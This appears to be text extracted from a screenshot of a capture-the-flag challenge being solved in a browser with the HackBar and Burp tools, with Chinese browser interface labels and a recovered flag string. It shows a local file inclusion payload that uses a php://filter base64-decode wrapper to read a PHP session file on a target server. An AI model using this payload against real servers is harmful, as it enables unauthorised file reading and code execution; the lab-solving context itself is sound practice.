 42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hpr
burp
可将书签放在书签工具栏上，方便快速访问。管理书签...
其他书签
flag{bf00afbd066e5bb54709b4ae6277d79f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hpr7kb4s615
Split URL
Execute
Post data Referer User Agent Cookies Clear All